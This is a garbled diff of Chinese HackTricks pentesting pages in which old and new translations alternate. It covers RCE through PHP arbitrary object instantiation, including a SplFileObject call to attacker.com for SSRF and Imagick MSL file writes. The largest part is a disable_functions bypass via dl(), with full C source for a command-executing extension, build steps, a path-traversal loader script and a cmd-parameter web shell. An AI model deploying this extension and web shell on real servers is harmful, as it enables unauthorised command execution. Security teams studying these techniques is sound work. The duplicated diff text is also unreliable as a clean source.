**自动加载函数** 是通过注册回调函数 `spl_autoload_register` 或定义 `__autoload` 来设置的。当尝试创建一个未知类的实例时,它们会被调用。

|

||||

```php

|

||||

|

|

@ -66,26 +64,25 @@ include $class_name . '.php';

|

|||

# Calling spl_autoload_register with no arguments enables the default autoloading function, which includes lowercase($classname) + .php/.inc from include_path

|

||||

spl_autoload_register();

|

||||

```

|

||||

根据PHP版本和自动加载函数中的代码,可能存在一些通过自动加载实现远程代码执行的方法。

|

||||

取决于PHP版本和自动加载函数中的代码,可能存在通过自动加载实现远程代码执行的方法。

|

||||

|

||||

## 通过内置类实现RCE

|

||||

|

||||

当您没有自定义类和自动加载时,您可以仅依赖**内置的PHP类**。

|

||||

当你没有自定义类和自动加载时,你可以**仅依赖PHP内置类**。

|

||||

|

||||



PHP内置类的数量在100到200之间,具体取决于PHP版本和已安装的扩展。可以使用`get_declared_classes`函数列出所有内置类,包括自定义类:

|

||||

PHP内置类的数量在100到200个之间。它们的数量取决于PHP版本和已安装的扩展。所有内置类可以通过`get_declared_classes`函数列出,自定义类也是如此:

|

||||

```php

|

||||

var_dump(get_declared_classes());

|

||||

```

|

||||

可以通过[反射API](https://www.php.net/manual/en/book.reflection.php)找到具有有用构造函数的类。

|

||||

|

||||

使用反射API显示构造函数及其参数:[https://3v4l.org/2JEGF](https://3v4l.org/2JEGF)\

|

||||

通过[反射 API](https://www.php.net/manual/en/book.reflection.php)可以找到具有有用构造函数的类。

|

||||

|

||||

使用反射 API 显示构造函数及其参数:[https://3v4l.org/2JEGF](https://3v4l.org/2JEGF)

|

||||

|

||||

|

||||

|

||||

如果您控制**多个构造函数参数并且可以随后调用任意方法**,则有许多方法可以获得远程代码执行。但是,如果您只能传递**一个参数并且没有对创建的对象进行任何调用**,几乎没有什么办法。

|

||||

如果你能控制**多个构造函数参数并且之后可以调用任意方法**,那么有很多方法可以获得远程代码执行。但如果你只能传递**一个参数并且没有对创建的对象进行任何调用**,那么几乎**没有什么**。

|

||||

|

||||

我只知道三种方法可以从`new $a($b)`中获取一些东西。

|

||||

我只知道从 `new $a($b)` 获取某些东西的三种方法。

|

||||

|

||||

### **SSRF + Phar 反序列化**

|

||||

|

||||

|

|

@ -93,7 +90,7 @@ var_dump(get_declared_classes());

|

|||

```

|

||||

new SplFileObject('http://attacker.com/');

|

||||

```

|

||||

这允许SSRF。此外,PHP < 8.0中的SSRF可以通过Phar协议的技术转化为反序列化。

|

||||

这允许SSRF。此外,在PHP < 8.0中,SSRF可以通过使用Phar协议的技术转变为反序列化。

|

||||

|

||||

### **利用PDOs**

|

||||

|

||||

|

|

@ -101,34 +98,34 @@ PDO类有另一个有趣的构造函数:

|

|||

```php

|

||||

new PDO("sqlite:/tmp/test.txt")

|

||||

```

|

||||

`PDO`构造函数接受DSN字符串,允许我们使用已安装的数据库扩展连接到任何本地或远程数据库。例如,SQLite扩展可以创建空文件。

|

||||

`PDO` 构造函数接受 DSN 字符串,允许我们**连接到任何本地或远程数据库**,使用**已安装的数据库扩展**。例如,SQLite 扩展可以创建空文件。

|

||||

|

||||

### **SoapClient/SimpleXMLElement XXE**

|

||||

|

||||

在PHP ≤ 5.3.22和≤ 5.4.12中,SoapClient的构造函数**容易受到XXE攻击**。SimpleXMLElement的构造函数也容易受到XXE攻击,但需要libxml2 < 2.9。

|

||||

在 PHP ≤ 5.3.22 和 ≤ 5.4.12 中,SoapClient 的构造函数**容易受到 XXE 攻击**。SimpleXMLElement 的构造函数也容易受到 XXE 攻击,但它需要 libxml2 < 2.9。

|

||||

|

||||

## 通过 Imagick 扩展实现 RCE

|

||||

|

||||

检查您尝试利用的**项目的依赖项**,您可能会发现可以滥用以创建新对象来执行命令的**新类**。在这种情况下,发现Imagick对此非常有用。

|

||||

检查你试图利用的**项目**的**依赖项**,你可能会发现**新的类**,这些类可以**被滥用来执行命令**,通过创建一个新对象。在这种情况下,发现 **Imagick** 对于这个目的很有用。

|

||||

|

||||

### VID 解析器

|

||||

|

||||





VID解析器允许在文件系统中的任意路径上编写任意内容,这将允许攻击者在可从网页访问的文件夹中编写PHPshell并获得RCE。

|

||||

VID 解析器允许在文件系统内的任意路径写入任意内容,这将允许攻击者在网页可访问的文件夹中写入 PHPshell 并获得 RCE。

|

||||

|

||||

(3).png>)

|

||||

|

||||

#### VID 解析器 + 文件上传

|

||||

|

||||

当文件上传到PHP时,它会临时存储在`/tmp/phpXXXXXX`中。Imagick的VID解析器与**msl**协议允许在文件路径中**指定通配符**(因此可以轻松访问临时上传的文件)并将其**复制到任意位置**。\

|

||||

这是在文件系统中获取任意文件写入的另一种方法:

|

||||

当文件上传到 PHP 时,它会暂时存储在 `/tmp/phpXXXXXX`。Imagick 的 VID 解析器使用 **msl** 协议允许**在文件路径中指定通配符**(因此可以轻松访问临时上传的文件)并**将其复制到任意位置**。\

|

||||

这是在文件系统内获得任意文件写入的另一种方式:

|

||||

|

||||

.png>)

|

||||

|

||||

### PHP 崩溃 + 暴力破解

|

||||

|

||||

[**原始写作**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/)解释了通过**上传具有特定内容的文件**并使**服务器在删除该文件之前崩溃**,然后**暴力破解临时文件的名称**直到**Imagick执行任意PHP代码**的另一种方法。

|

||||

[**原始的写作**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/) 解释了另一种通过**上传具有特定内容的文件**并在服务器崩溃之前**删除**该文件,然后**暴力破解**临时文件的名称,直到 **Imagick 执行任意 PHP 代码**的方法来获得 RCE。

|

||||

|

||||

然而,显然**崩溃技巧**只在旧版本的ImageMagick中**有效**。

|

||||

然而,显然发现的**崩溃技巧**只**在 ImageMagick 的旧版本中有效**。

|

||||

|

||||

## 参考资料

|

||||

|

||||

|

|

@ -136,16 +133,14 @@ VID解析器允许在文件系统中的任意路径上编写任意内容,这

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习 AWS 黑客攻击直到成为专家,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。

|

||||

* 如果你想在 HackTricks 中看到你的**公司广告**或**下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来**分享你的黑客技巧**。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,62 +1,61 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。**

|

||||

|

||||

</details>

|

||||

|

||||

**重要提示:**

|

||||

**重要说明:**

|

||||

|

||||

|

||||

|

||||

**`dl`** 是一个PHP函数,用于加载PHP扩展。如果该函数未被禁用,它可以被滥用以**绕过`disable_functions`并执行任意命令**。\

|

||||

**`dl`** 是一个PHP函数,可用于加载PHP扩展。如果该函数没有被禁用,它可能被滥用以**绕过`disable_functions`并执行任意命令**。\

|

||||

然而,它有一些严格的限制:

|

||||

|

||||

* `dl`函数必须在环境中**存在**且**未被禁用**

|

||||

* PHP扩展必须使用与服务器相同的**主要版本**(PHP API版本)进行编译(您可以在phpinfo的输出中查看此信息)

|

||||

* PHP扩展必须位于由**`extension_dir`**指令定义的**目录**中(您可以在phpinfo的输出中看到它)。攻击者很难获得对此目录的写访问权限,因此这个要求可能会阻止您滥用这种技术)。

|

||||

* `dl` 函数必须在**环境中存在**且**未被禁用**

|

||||

* PHP扩展**必须与服务器使用的相同主版本**(PHP API版本)编译(您可以在phpinfo的输出中看到这个信息)

|

||||

* PHP扩展必须位于由**`extension_dir`** 指令**定义的目录**中(您可以在phpinfo的输出中看到它)。攻击者试图滥用服务器时,很不可能有权限写入这个目录,所以这个要求可能会阻止您滥用这种技术)。

|

||||

|

||||

**如果您满足这些要求,请继续阅读从**[**https://antichat.com/threads/70763/**](https://antichat.com/threads/70763/) **复制的帖子,了解如何绕过`disable_functions`**

|

||||

**如果您满足这些要求,请继续阅读从** [**https://antichat.com/threads/70763/**](https://antichat.com/threads/70763/) **复制的帖子,了解如何绕过disable\_functions**

|

||||

|

||||

当管理员配置服务器时,他/她忽略了[dl函数](http://www.php.net/manual/en/function.dl.php),并没有禁用它,因为没有提到可以执行系统命令的功能。\

|

||||

[dl函数](http://www.php.net/manual/en/function.dl.php)用于在执行脚本时加载PHP扩展。\

|

||||

当管理员配置服务器时,他/她忽略了[dl函数](http://www.php.net/manual/en/function.dl.php)并没有禁用它,因为没有提到能够执行系统命令。\

|

||||

[dl函数](http://www.php.net/manual/en/function.dl.php)用于在脚本执行时加载PHP扩展。\

|

||||

\

|

||||

(PHP扩展是用C/C++编写的,用于为PHP提供更多功能。)\

|

||||

(PHP扩展是用C/C++编写的,用于给PHP增加更多功能。)\

|

||||

\

|

||||

攻击者注意到该函数未被禁用,并看到了潜力,决定创建一个PHP扩展。\

|

||||

攻击者使用一个小脚本`<?php echo 'PHP版本为'.PHP_VERSION; ?>`(PHP\_VERSION是一个预定义常量,包含PHP的版本号)来检查PHP的版本。\

|

||||

攻击者注意到该函数没有被禁用,并看到了潜力,决定创建一个PHP扩展。\

|

||||

攻击者使用一个小脚本`<?php echo 'PHP Version is '.PHP_VERSION; ?>`(PHP\_VERSION是一个预定义常量,包含PHP的版本号。)检查PHP的版本。\

|

||||

\

|

||||

攻击者记录下版本号,并从[PHP网站](http://www.php.net/downloads.php)下载tarball,在这种情况下,版本较旧,所以攻击者必须转到[存档](http://museum.php.net)。\

|

||||

攻击者记录下版本号,并从[PHP网站](http://www.php.net/downloads.php)下载tarball,在这个场景中,版本比当前发布的版本旧,所以攻击者必须去[档案馆](http://museum.php.net)。\

|

||||

\

|

||||

然后,他在自己的机器上解压源代码并[编译和安装](http://www.php.net/manual/en/install.php)PHP的版本。\

|

||||

接下来他提取源代码并[编译和安装](http://www.php.net/manual/en/install.php)在他自己的盒子上的PHP版本。\

|

||||

\

|

||||

现在是创建扩展的时候了。\

|

||||

攻击者从PHP网站上阅读有关[创建PHP扩展](http://www.php.net/manual/en/zend.creating.php)的文档。\

|

||||

在阅读了文档并创建了一些自己的扩展后,攻击者决定查看PHP代码库,因为他想要的函数已经被创建了。\

|

||||

现在是时候创建扩展了\

|

||||

攻击者从PHP网站上阅读了[创建PHP扩展](http://www.php.net/manual/en/zend.creating.php)的资料。\

|

||||

在阅读了文档并创建了一些自己的扩展后,他决定查看PHP代码库,因为他追求的功能已经创建好了。\

|

||||

\

|

||||

将被复制的函数是[exec函数](http://www.php.net/manual/en/function.exec.php),在代码库中,它位于ext/standard/exec.c中。\

|

||||

将要复制的功能是[exec函数](http://www.php.net/manual/en/function.exec.php)\

|

||||

在代码库中,它位于ext/standard/exec.c\

|

||||

\

|

||||

相关部分被实现到一个新的扩展中。\

|

||||

相关部分被实现到了它自己的新扩展中。\

|

||||

\

|

||||

|

||||

**注意事项:**

|

||||

**注意:**

|

||||

|

||||

在开始编译代码之前,您应该注意两点:

|

||||

|

||||

1- `bypass.c`文件中的`ZEND_MODULE_API_NO`的值必须更改为您正在使用的当前`Zend Extension Build`的值,您可以使用以下命令行获取它:

|

||||

1- `bypass.c` 文件中的 `ZEND_MODULE_API_NO` 的值必须更改为您正在使用的当前 `Zend Extension Build`,您可以使用下面的命令行获取它:

|

||||

```bash

|

||||

php -i | grep "Zend Extension Build" |awk -F"API4" '{print $2}' | awk -F"," '{print $1}'

|

||||

```

|

||||

2- 如果在最新的PHP版本(5、7和8)中编译bypass.c文件时遇到任何错误,您可以将PHP_FUNCTION(bypass_exec)更改为以下内容:

|

||||

2- 如果您在编译最新版本的 PHP(5、7 和 8)中的 bypass.c 文件时遇到任何错误,您可以将 PHP_FUNCTION(bypass_exec) 更改为以下内容:

|

||||

```

|

||||

PHP_FUNCTION(bypass_exec)

|

||||

{

|

||||

|

|

@ -97,7 +96,7 @@ RETVAL_STR(ret);

|

|||

}

|

||||

}

|

||||

```

|

||||

以下是用于绕过的单独扩展的文件:

|

||||

文件对于单独的扩展最终如下所示:

|

||||

|

||||

{% code title="bypass.c" %}

|

||||

```c

|

||||

|

|

@ -190,6 +189,8 @@ RETVAL_STRINGL(ret, total_readbytes, 0);

|

|||

Z_STRVAL_P(return_value)[total_readbytes] = '\';

|

||||

}

|

||||

```

|

||||

{% endcode %}

|

||||

|

||||

{% code title="php_bypass.h" %}

|

||||

```c

|

||||

#ifndef PHP_BYPASS_H

|

||||

|

|

@ -205,6 +206,8 @@ extern zend_module_entry bypass_module_entry;

|

|||

|

||||

#endif

|

||||

```

|

||||

{% endcode %}

|

||||

|

||||

{% code title="config.m4" %}

|

||||

```bash

|

||||

PHP_ARG_ENABLE(bypass, [whether to enable bypass support],[--enable-bypass])

|

||||

|

|

@ -216,43 +219,40 @@ fi

|

|||

```

|

||||

{% endcode %}

|

||||

|

||||

一旦文件创建完成,就可以开始构建PHP扩展了。

|

||||

创建文件后,是时候构建PHP扩展了。

|

||||

```

|

||||

phpize

|

||||

./configure

|

||||

make

|

||||

```

|

||||

一旦完成,编译后的扩展将位于名为bypass.so的modules子目录中。\

|

||||

文件被复制到一个安全的位置,现在执行以下命令来清理新创建的文件。

|

||||

完成后,编译后的扩展将位于带有文件名bypass.so的modules子目录中。

|

||||

文件被复制到一个安全的地方,现在执行以下命令来清理新创建的文件。

|

||||

```

|

||||

make clean

|

||||

phpize --clean

|

||||

```

|

||||

现在攻击者将新创建的扩展上传到受害主机上。

|

||||

攻击者现在将新创建的扩展上传到受害主机。

|

||||

|

||||

(注意:PHP的主要版本使用不同的API版本,为了能够在一个主机上编译扩展并将其上传到另一个主机上,API版本必须匹配。这就是为什么最初攻击者的机器上安装了相同的PHP版本。)

|

||||

|

||||

为了使用dl函数加载扩展,扩展必须位于由extension_dir指令定义的扩展目录中。

|

||||

|

||||

这可能是一个问题,因为攻击者很少有在此目录中具有写权限的情况,但是有一种方法可以解决这个问题。

|

||||

(注意:PHP的主要版本使用不同的API版本,为了能够在一个主机上编译扩展并上传到另一个主机,API版本必须匹配。这就是为什么最初在攻击者的机器上安装相同PHP版本的原因。)

|

||||

|

||||

为了使用dl函数加载扩展,扩展需要位于由extension_dir指令定义的扩展目录中。

|

||||

这可能是一个问题,因为攻击者不太可能拥有该目录的写权限,但是有办法解决这个问题。

|

||||

开发人员在dl函数页面的注释部分讨论了这个问题。

|

||||

|

||||

讨论的概念是使用相对路径从定义的扩展目录开始。

|

||||

|

||||

例如,如果扩展目录设置为/usr/php/extensions,并且您想要在当前的Web目录/home/example.com/html中加载bypass.so,您可以按照以下步骤进行操作:

|

||||

讨论的概念是使用从定义的扩展目录的相对路径。

|

||||

例如,如果扩展目录设置为/usr/php/extensions,并且你想在当前的web目录/home/example.com/html中加载bypass.so,你可以按照以下方式操作:

|

||||

```php

|

||||

<?php

|

||||

dl('../../../home/example.com/html/bypass.so');

|

||||

?>

|

||||

```

|

||||

这将绕过需要在定义的扩展目录中拥有扩展的要求。

|

||||

此方法可以绕过需要将扩展放在定义的扩展目录中的限制。

|

||||

|

||||

还有一种自动化的方法,这样您就不必为不同的主机更改相对路径,这段代码是由endofyourself \[at] yahoo \[dot] com创建的,并在后来由mag\_2000 \[at] front \[dot] ru进行了改进。

|

||||

还有一种自动化的方法,这样您就不必为不同的主机更改相对路径,这段代码是由 endofyourself \[at\] yahoo \[dot\] com 创建,并由 mag\_2000 \[at\] front \[dot\] ru 后来进行了改进。

|

||||

|

||||

该函数存在一个小问题,在某些主机上,扩展目录被设置为"./",这个函数没有考虑到如果扩展目录被设置为相对路径的情况,修复这个问题的方法是使用realpath函数。

|

||||

该函数有一个小问题,在某些主机上,扩展目录被设置为 "./",这个函数没有考虑到如果扩展目录被设置为相对路径的情况,解决这个问题的方法是使用 realpath 函数。

|

||||

|

||||

用于加载扩展并执行绕过禁用函数的系统命令的最终脚本如下所示:

|

||||

最终用于加载扩展并执行系统命令以绕过禁用函数的脚本如下:

|

||||

```php

|

||||

<?php

|

||||

|

||||

|

|

@ -314,22 +314,20 @@ echo '<pre>'.$output.'</pre>';

|

|||

}

|

||||

?>

|

||||

```

|

||||

现在,攻击者只需调用脚本的URL,并附带一个cmd变量和所需的命令,即可执行命令。

|

||||

攻击者现在只需调用带有所需命令的 cmd 变量的脚本 URL 即可执行命令。

|

||||

```

|

||||

http://www.example.com/script.php?cmd=ls

|

||||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客攻击直到成为专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass),或者在**Twitter**上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,16 +1,14 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

|

@ -69,16 +67,14 @@ echo file_get_contents($data_file);

|

|||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击技巧</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||